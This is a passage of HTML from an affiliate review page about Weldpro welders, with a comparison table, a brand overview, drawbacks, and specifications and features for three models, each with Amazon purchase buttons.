                                    <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B084PY4C59" data-aawp-product-id="5632" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro TIG Welder AC/DC 200A with Pulse Aluminum TIG Welder 110V/220V with CK17 TIG Torch AC TIG/DC TIG/AC PULSE TIG/DC PULSE TIG/Stick 5 in 1 MultiProcess Welding Machine with Foot Pedal" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B084PY4C59&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a></div>                                </div>

                            
                        </div>

                    
                </div>

            
                <div class="aawp-tb__product aawp-tb-product-2 aawp-tb__product--highlight">

                    <span class="aawp-tb-ribbon">EDITOR&#039;S CHOICE</span>
                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Product                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-thumb">
                                    <div class="aawp-tb-product-data-thumb"><span class="aawp-tb-thumb"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Weldpro MIG Welder MIG200GD" data-lazy-src="https://m.media-amazon.com/images/I/41xFoI+lGpL._SL160_.jpg" /><noscript><img decoding="async" src="https://m.media-amazon.com/images/I/41xFoI+lGpL._SL160_.jpg" alt="Weldpro MIG Welder MIG200GD" /></noscript></span></div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-title">
                                    <div class="aawp-tb-product-data-title">Weldpro MIG Welder MIG200GD</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Output Amp Range                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">115V: 40-120A (MIG) 40-120A (MMA)15-120A (TIG)</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Voltage                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">115V / 240V</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Duty Cycle                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">115V: 30% @ 120A, 100% @66A 240V: 30% @200A, 100% @110A</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Welding Processes                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">MIG, DC Lift TIG, Stick</div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                Thickness (inches)                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-custom_text">
                                    <div class="aawp-tb-product-data-custom_text">22 ga. – 13/64 </div>                                </div>

                            
                        </div>

                    
                        
                        <div class="aawp-tb__row">

                            <div class="aawp-tb__head">
                                                            </div>

                            
                                <div class="aawp-tb__data aawp-tb__data--type-button">
                                    <div class="aawp-tb-product-data-button"><a  data-aawp-product-asin="B072S5J17X" data-aawp-product-id="5659" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro MIG Welder MIG200GD" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B072S5J17X&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a></div>                                </div>

                            
                        </div>

                    
                </div>

            
        </div>

    </div>

</div>


<p><a href="https://weldingmagazine.com/weldpro-digital-tig-200gd-review/">Also you can check out our in depth review on <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;weldpro digital tig 200gd review&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">weldpro digital tig 200gd </span>here.</a></p>
<h2><span style="color: #00ccff;"><b>An Overview Of The Weldpro Brand</b></span></h2>
<p><span style="font-weight: 400;">Weldpro, Inc. is part of the Other Electrical Equipment and Component Manufacturing industry in the US.</span></p>
<p><span style="font-weight: 400;">They offer a variety of welding machine solutions for various tasks, whether you&#8217;re searching for home beginning equipment or you&#8217;re a professional welder. </span></p>
<p><span style="font-weight: 400;">Their welding machines include MIG, TIG welders, <a href="https://weldingmagazine.com/best-stick-welding-rod/">stick welders</a>, and plasma cutters of high grade. </span></p>
<p><span style="font-weight: 400;">They also have a comprehensive range of welding accessories to assist you in completing the task correctly and safely.</span></p>
<p>Here are some pictures of best weldpro welders we have tested out:</p>
<p><img decoding="async" class="wp-image-2426 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20476%20317'%3E%3C/svg%3E" alt="Weldpro Welders Review" width="476" height="317" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-300x200.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-768x512.jpg 768w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-630x420.jpg 630w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-640x427.jpg 640w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-681x454.jpg 681w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review.jpg 900w" data-lazy-sizes="(max-width: 476px) 100vw, 476px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-300x200.jpg" /><noscript><img decoding="async" class="wp-image-2426 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-300x200.jpg" alt="Weldpro Welders Review" width="476" height="317" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-300x200.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-768x512.jpg 768w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-630x420.jpg 630w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-640x427.jpg 640w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review-681x454.jpg 681w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review.jpg 900w" sizes="(max-width: 476px) 100vw, 476px" /></noscript></p>
<p><img decoding="async" class="wp-image-2427 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20461%20619'%3E%3C/svg%3E" alt="Weldpro Welders Review." width="461" height="619" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review.-224x300.jpg" /><noscript><img decoding="async" class="wp-image-2427 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Welders-Review.-224x300.jpg" alt="Weldpro Welders Review." width="461" height="619" /></noscript></p>
<h2><span style="color: #00ccff;"><b>What Sets The Brand Apart?</b></span></h2>
<h3><span style="color: #993366;"><b>High-quality</b></span></h3>
<p><span style="font-weight: 400;">Weldpro is proud of its high-quality welders. You can rely on their quality for years to come! Their products have less spatter, have an easier arc start, a large welding pool, and a satisfactory duty cycle.</span></p>
<h3><span style="color: #993366;"><b>Durability,  portability, and cost</b></span></h3>
<p><span style="font-weight: 400;">These welders excel in terms of durability, mobility, and cost! Weldpro welders will surely be a wise choice if you want a precise weld. It produces a highly steady arc, and the welds are long-lasting!</span></p>
<h3><span style="color: #993366;"><b>Customer service</b></span></h3>
<p><span style="font-weight: 400;">Weldpro also stands out from the competition with its exceptional customer service. When a customer contacts Weldpro, they are treated with respect and professionalism. </span></p>
<p><span style="font-weight: 400;">Weldpro&#8217;s team of experts is always happy to help, and they take the time to ensure that, as a customer, you are completely satisfied with your purchase. </span></p>
<p><span style="font-weight: 400;">They believe in providing their customers with the best products and services possible and take pride in their reputation as a reliable supplier.</span></p>
<h3><span style="color: #993366;"><b>3-year Warranty</b></span></h3>
<p><span style="font-weight: 400;">Whenever you purchase from an authorized vendor of Weldpro equipment, all welders and plasma cutters are guaranteed for three years to be free of manufacturers’ faults or failures to the original purchaser alone. </span></p>
<p><span style="font-weight: 400;">Weldpro will demand proof of purchase and date of purchase papers at the time of the claim. Weldpro welders and plasma cutters may be eligible for extended warranty coverage at an extra expense.</span></p>
<p><span style="font-weight: 400;">Suppose the shipment is inside the lower 48 United States, Weldpro will cover the cost of returning a damaged product due to a manufacturer&#8217;s defect during the first 30 days of the warranty period. </span></p>
<p><span style="font-weight: 400;">Customers outside of this region should contact Weldpro for additional shipping instructions.</span></p>
<h3><span style="color: #993366;"><b>Additional features</b></span></h3>
<p><span style="font-weight: 400;">Most Weldpro welders come with an optional spool gun and a user-friendly synergic model, making them ideal welding machines. Its small size makes it a space-saving welder that can work in tight spaces.</span></p>
<p><span style="font-weight: 400;">It works with heavy metals and moderately gauged metals like mild steel, aluminum, and other metal alloys!  </span></p>
<p><b>2T /4T modes; </b><span style="font-weight: 400;">Short welds may be done rapidly using 2T, making it easy to start and stop. When you need to do longer weld runs or weld in difficult-to-reach spots where you can&#8217;t simply squeeze the trigger, 4T is the way to go. Long weld runs necessitate focus and, on occasion, stamina.</span></p>
<p><b>IGBT inverter technology; </b><span style="font-weight: 400;">Weldpro has IGBT inverter technology, the latest and most advanced welding technology globally.</span></p>
<p><span style="font-weight: 400;">This technology gives Weldpro several advantages over other welding machines on the market. First, the IGBT inverter ensures that the welding current is always constant, which leads to a more consistent weld. </span></p>
<p><span style="font-weight: 400;">Second, the IGBT inverter enables Weldpro to weld aluminum, which other welders cannot do. Finally, the IGBT inverter makes </span></p>
<p><span style="font-weight: 400;">Weldpro much more energy-efficient than other welders, which saves you money in the long run.</span></p>
<h2><span style="color: #00ccff;"><b>What Are The Drawbacks Associated With Weldpro Welders?</b></span></h2>
<p><span style="font-weight: 400;">Weldpro welders are popular for a reason: they deliver great results. However, there are some drawbacks that you should be aware of before making your purchase. </span></p>
<h3><span style="color: #3366ff;"><b>Most are not meant for heavy-duty work.</b></span></h3>
<p><span style="font-weight: 400;">Most Weldpro welders are not meant for heavy-duty work. If you are looking for a welder to do some serious welding, you need to look for something else. Weldpro welders are perfect for light to medium-duty work. They are very affordable and easy to use. </span></p>
<h3><span style="color: #3366ff;"><b>Shorter duty cycles</b></span></h3>
<p><span style="font-weight: 400;">One of the main problems with Weldpro welders is shorter duty cycles than some other brands on the market. </span></p>
<p><span style="font-weight: 400;">This means that you can only use them for a certain amount of time before cooling down, which can be a problem if you need to work on a large project.</span></p>
<p><a href="https://weldingmagazine.com/best-eastwood-welders/">Also you can check out our in depth review on <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;best eastwood welders&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">best eastwood welders</span> here.</a></p>
<h2><span style="color: #00ccff;"><b>Top 7 Best Weldpro Welders Reviewed</b></span></h2>
<h3><span style="color: #800080;"><b>1. Weldpro Digital 250GD 250 Amp Welder</b></span></h3>
<p><img decoding="async" class=" wp-image-2172 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20419%20204'%3E%3C/svg%3E" alt="Weldpro Digital 250GD 250 Amp Welder" width="419" height="204" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-250GD-250-Amp-Welder-300x145.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-250GD-250-Amp-Welder.jpg 491w" data-lazy-sizes="(max-width: 419px) 100vw, 419px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-250GD-250-Amp-Welder-300x145.jpg" /><noscript><img decoding="async" class=" wp-image-2172 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-250GD-250-Amp-Welder-300x145.jpg" alt="Weldpro Digital 250GD 250 Amp Welder" width="419" height="204" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-250GD-250-Amp-Welder-300x145.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-Digital-250GD-250-Amp-Welder.jpg 491w" sizes="(max-width: 419px) 100vw, 419px" /></noscript></p>
<p style="text-align: center;"><a  data-aawp-product-asin="B09C6P9XPW" data-aawp-product-id="5698" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="W Weldpro Digital TIG ACDC 250GD AC DC 250 Amp Tig/Stick Welder with Pulse Memory function and CK20 water cooled torch Dual Voltage welding machine" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B09C6P9XPW&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<p><span style="font-weight: 400;">The 250GD is perfect for welding projects around the home, and you can also use it for welding projects in a shop or garage.</span></p>
<div class="su-box su-box-style-default" id="" style="border-color:#08b530;border-radius:3px;"><div class="su-box-title" style="background-color:#3be863;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">What’s in the box?</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px">
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weldpro Digital 250GD 250 Amp Welder Unit</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Water-cooled TIG Torch</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Power adapter(120V/240V)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Ground clamp</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Heavy-duty cable</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Brass flow meter</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Gas hose</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Heavy-duty stringer</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Consumables</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">SSC foot pedal</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Owner’s manual</span></li>
</ul>
</div></div>
<h3><b>Specifications</b></h3>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Output Amp range</span></td>
<td><span style="font-weight: 400;">20-220A(Stick)</span></p>
<p><span style="font-weight: 400;">5-250A(TIG)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Input Voltage</span></td>
<td><span style="font-weight: 400;">110/240V</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Current Output</span></td>
<td><span style="font-weight: 400;">AC/DC</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Duty Cycle</span></td>
<td><span style="font-weight: 400;">30% @ 250A</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Welding Processes</span></td>
<td><span style="font-weight: 400;">HF TIG and Stick welding.</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Metals</span></td>
<td><span style="font-weight: 400;">Steel (carbon &amp;stainless), copper, and other metals</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Price</span></td>
<td><a href="https://www.amazon.com/Weldpro-function-Worldwide-Superflex-CK20WaterCooledTorch/dp/B09C6P9XPW?ref_=ast_sto_dp&amp;th=1" target="_blank" rel="noopener"><span style="font-weight: 400;">Check On Amazon</span></a></td>
</tr>
</tbody>
</table>
<h3><b>Features</b></h3>
<p><span style="font-weight: 400;">Weldpro is a reputed brand in the welding industry, and their latest product, the Weldpro Digital 250GD 250 Amp Welder, is a testimony to their innovation and technology. </span></p>
<p><b>AC and DC Output; </b><span style="font-weight: 400;">The welder has both AC and DC output, which means that it can weld aluminum, steel, and other types of metals. You can easily switch between the two by turning the welder off and then on again.</span></p>
<p><span style="font-weight: 400;">The AC output is perfect for welding thin metals because it produces a smooth, consistent arc, while the DC output is perfect for welding thicker metals because it produces a more penetrating arc.</span></p>
<p><b>Pulse Memory Function; </b><span style="font-weight: 400;">The Pulse Memory Function allows the welder to store welding parameters for a particular job to be reused later, thus saving time and ensuring consistent quality welding every time.</span></p>
<p><span style="font-weight: 400;">The feature is an excellent feature for people who weld frequently or who need to weld the same thing multiple times.</span></p>
<p><b>IGBT circuits along with PWM technology; </b><span style="font-weight: 400;">The Weldpro 250GD is a state-of-the-art machine that uses IGBT circuits along with PWM technology. </span></p>
<p><span style="font-weight: 400;">This ensures an extremely smooth and stable welding process, with low spatter levels and an impressive duty cycle. </span></p>
<p><span style="font-weight: 400;">You can use the welder for various applications, including fabrication, automotive repair, light industrial work, and home repairs.</span></p>
<p><span style="font-weight: 400;">The welder is also equipped with CC and CV (constant current and voltage) welding modes that offer great flexibility.</span></p>
<p><b>Dual Voltage; </b><span style="font-weight: 400;">The Dual Voltage feature of the Weldpro Digital 250GD 250 Amp Welder allows it to be used with 120V and 240V power supplies; this makes it a versatile welder that you can use in various settings. </span></p>
<p><span style="font-weight: 400;">The Dual Voltage feature also means that you can use the welder with a generator, which can be helpful when no other power sources are available.</span> <span style="font-weight: 400;">It also makes it more portable, as it can be especially useful when traveling.</span></p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-u-clearfix su-u-trim"><i><span style="font-weight: 400;">The Weldpro Digital 250GD 250 Amp Welder is a great welder for both personal and professional use. And although it’s pricier than other models, it will afford you a great value for your money.</span></i></div></div>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>Water- Cooled</li><li><i class='icon icon-thumbs-o-up'></i>Dual voltage</li><li><i class='icon icon-thumbs-o-up'></i>Pulse memory</li><li><i class='icon icon-thumbs-o-up'></i>Hot start</li><li><i class='icon icon-thumbs-o-up'></i>Foot Pedal</p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>A bit costly, but you&#8217;ll get value for money</li></ul></div></div></div></div>
<p style="text-align: center;"><a  data-aawp-product-asin="B09C6P9XPW" data-aawp-product-id="5698" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="W Weldpro Digital TIG ACDC 250GD AC DC 250 Amp Tig/Stick Welder with Pulse Memory function and CK20 water cooled torch Dual Voltage welding machine" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B09C6P9XPW&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<h3><span style="color: #800080;"><b>2. Weldpro 200 Amp 3 in 1 Welder</b></span></h3>
<p><img decoding="async" class=" wp-image-2173 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20399%20194'%3E%3C/svg%3E" alt="Weldpro 200 Amp 3 in 1 Welder" width="399" height="194" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-3-in-1-Welder-300x146.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-3-in-1-Welder.jpg 600w" data-lazy-sizes="(max-width: 399px) 100vw, 399px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-3-in-1-Welder-300x146.jpg" /><noscript><img decoding="async" class=" wp-image-2173 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-3-in-1-Welder-300x146.jpg" alt="Weldpro 200 Amp 3 in 1 Welder" width="399" height="194" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-3-in-1-Welder-300x146.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-200-Amp-3-in-1-Welder.jpg 600w" sizes="(max-width: 399px) 100vw, 399px" /></noscript></p>
<p style="text-align: center;"><a  data-aawp-product-asin="B072S5J17X" data-aawp-product-id="5659" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro MIG Welder MIG200GD" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B072S5J17X&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<p><span style="font-weight: 400;">The welder is ideal for light and medium-duty applications.</span></p>
<div class="su-box su-box-style-default" id="" style="border-color:#08b530;border-radius:3px;"><div class="su-box-title" style="background-color:#3be863;color:#FFFFFF;border-top-left-radius:1px;border-top-right-radius:1px">What’s in the box?</div><div class="su-box-content su-u-clearfix su-u-trim" style="border-bottom-left-radius:1px;border-bottom-right-radius:1px">
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Weldpro 200 Amp 3 in 1 Welder Unit</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">MIG torch</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tig torch</span></li>
<li style="font-weight: 400;"><a href="https://weldingmagazine.com/best-electrode-holder/"><span style="font-weight: 400;">Electrode holder</span></a></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">torch/stinger cables </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Goose bill ground clam)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Gas hose</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">240 to 115V Power adapter</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Flowmeter</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">drive roller; knurled drive roller</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">A set of contact tips (0.030 and 0.040 inches)</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">User manual</span></li>
</ul>
</div></div>
<h3><b>Specifications</b></h3>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Output Amp range</span></td>
<td>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">115V: 40-120A (MIG)</span></li>
</ul>
<p><span style="font-weight: 400;">40-120A (MMA) </span></p>
<p><span style="font-weight: 400;">15-120A (TIG)</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">240V: 40-200A (MIG)</span></li>
</ul>
<p><span style="font-weight: 400;">40-200A (MMA) </span></p>
<p><span style="font-weight: 400;">15-200A(TIG)</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Input Voltage</span></td>
<td><span style="font-weight: 400;">115V / 240V</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Duty Cycle</span></td>
<td><span style="font-weight: 400;">115V: 30% @ 120A, 100% @66A</span></p>
<p><span style="font-weight: 400;">240V: 30% @200A, 100% @110A</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Welding Processes</span></td>
<td><span style="font-weight: 400;">MIG, DC Lift TIG, Stick</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Metals</span></td>
<td><span style="font-weight: 400;">Steel, Stainless Steel – Aluminum, Copper, Magnesium, Brass, Bronze w/ lift TIG</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Thickness(inches)</span></td>
<td><span style="font-weight: 400;">22 ga. – 13/64 inches</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Price</span></td>
<td><a href="https://www.amazon.com/Inverter-Multi-Process-Welder-Dual-Voltage/dp/B072S5J17X?ref_=ast_sto_dp" target="_blank" rel="noopener"><span style="font-weight: 400;">Check On Amazon</span></a></td>
</tr>
</tbody>
</table>
<h3><b>Features</b></h3>
<p><b>Moderate Duty Cycle; </b><span style="font-weight: 400;">The 30% at 200A is enough for mild to moderate tasks. However, for heavy-duty jobs or industrial businesses, that is insufficient to meet demand. If you want to operate your welder continuously, you should seek a machine with a higher duty cycle.</span></p>
<p><b>Dual Voltage;</b><span style="font-weight: 400;"> Multi-process welders are a great investment because they offer versatility. You can use them on 115V or 220V power supplies, so they&#8217;re useful wherever you need them. The <a href="https://weldingmagazine.com/weldpro-200-review/">Weldpro 200</a> is a great example of this, as it welds on both supplies and offers great range.</span></p>
<p><b>Spool Gun Ready</b><span style="font-weight: 400;">; DC TIG welding is not aluminum capable, so a spool gun becomes your only option if you work with this light metal. </span></p>
<p><span style="font-weight: 400;">The Weldpro 200 is spool gun ready; you have to buy the optional spool gun and swap the MIG torch for the gun.</span></p>
<p><b>MIG Inductance Control</b><span style="font-weight: 400;">; This feature helps control the inductance while welding and results in a better weld every time.</span></p>
<p><span style="font-weight: 400;">When you set the inductance to a higher level, the bead will be flatter, and there will be less spatter. </span></p>
<p><span style="font-weight: 400;">If you lower the inductance, the bead will get taller, but you&#8217;ll also have more spatter. With this control in hand, you can fine-tune your welds to get your desired results.</span></p>
<p><b>Wide Range Of Weldable Metals; </b><span style="font-weight: 400;">The versatility of this welding unit is remarkable. You can weld metals like steel, stainless steel, magnesium, and copper with little trouble. </span></p>
<p><span style="font-weight: 400;">With some practice, you can even work on brass and bronze. That’s an impressive range of materials.</span></p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-u-clearfix su-u-trim"><i><span style="font-weight: 400;">This welder is ideal for medium-duty applications. It combines the MIG, flux-core, TIG, and Stick welding techniques into a single welder for less than $1000.</span></i><i><span style="font-weight: 400;"> </span></i></div></div>
<div class="i2-pros-cons-icons i2-pros-cons-main-wrapper theme-i2pc-theme-00 no-title no-button no-space-between-column no-outer-border no-round-corner no-heading-icon"><div class="i2-pros-cons-wrapper"><div class="i2-pros"><strong class="i2-pros-title">Pros</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-up'></i>2T and 4T modes</li><li><i class='icon icon-thumbs-o-up'></i>Spool gun ready</li><li><i class='icon icon-thumbs-o-up'></i>200 amps of output power</li><li><i class='icon icon-thumbs-o-up'></i>Dual Voltage</li><li><i class='icon icon-thumbs-o-up'></i>Welds various metals</p></li></ul></div></div><div class="i2-cons"><strong class="i2-cons-title">Cons</strong><div class="section"><ul class='has-icon'><li><i class='icon icon-thumbs-o-down'></i>Not for heavy-duty work</li><li><i class='icon icon-thumbs-o-down'></i>No AC option for TIG welds</li><li><i class='icon icon-thumbs-o-down'></i>No foot pedal </li></ul></div></div></div></div>
<p style="text-align: center;"><a  data-aawp-product-asin="B072S5J17X" data-aawp-product-id="5659" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro MIG Welder MIG200GD" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B072S5J17X&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
<h3><span style="color: #800080;"><b>3. Weldpro MMA160GDsv 160 Amp Welder</b></span></h3>
<p><img decoding="async" class=" wp-image-2175 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20334%20207'%3E%3C/svg%3E" alt="Weldpro MMA160GDsv 160 Amp Welder" width="334" height="207" data-lazy-srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-MMA160GDsv-160-Amp-Welder-300x186.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-MMA160GDsv-160-Amp-Welder.jpg 600w" data-lazy-sizes="(max-width: 334px) 100vw, 334px" data-lazy-src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-MMA160GDsv-160-Amp-Welder-300x186.jpg" /><noscript><img decoding="async" class=" wp-image-2175 aligncenter" src="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-MMA160GDsv-160-Amp-Welder-300x186.jpg" alt="Weldpro MMA160GDsv 160 Amp Welder" width="334" height="207" srcset="https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-MMA160GDsv-160-Amp-Welder-300x186.jpg 300w, https://weldingmagazine.com/wp-content/uploads/2022/03/Weldpro-MMA160GDsv-160-Amp-Welder.jpg 600w" sizes="(max-width: 334px) 100vw, 334px" /></noscript></p>
<p style="text-align: center;"><a  data-aawp-product-asin="B078HVYC2X" data-aawp-product-id="5699" data-aawp-tracking-id="welding1420-20" data-aawp-product-title="Weldpro MMA160GDsv 160 Amp Inverter Arc/Stick/Lift Tig capable with optional torch  Welder with Dual Voltage 220V/110V 3 YEAR WARRANTY" class="aawp-button aawp-button--buy aawp-button aawp-button--amazon rounded shadow" href="https://www.amazon.com/gp/aws/cart/add.html?ASIN.1=B078HVYC2X&#038;Quantity.1=1&#038;AssociateTag=welding1420-20" title="Check Price On Amazon" target="_blank" rel="nofollow noopener sponsored">Check Price On Amazon</a>
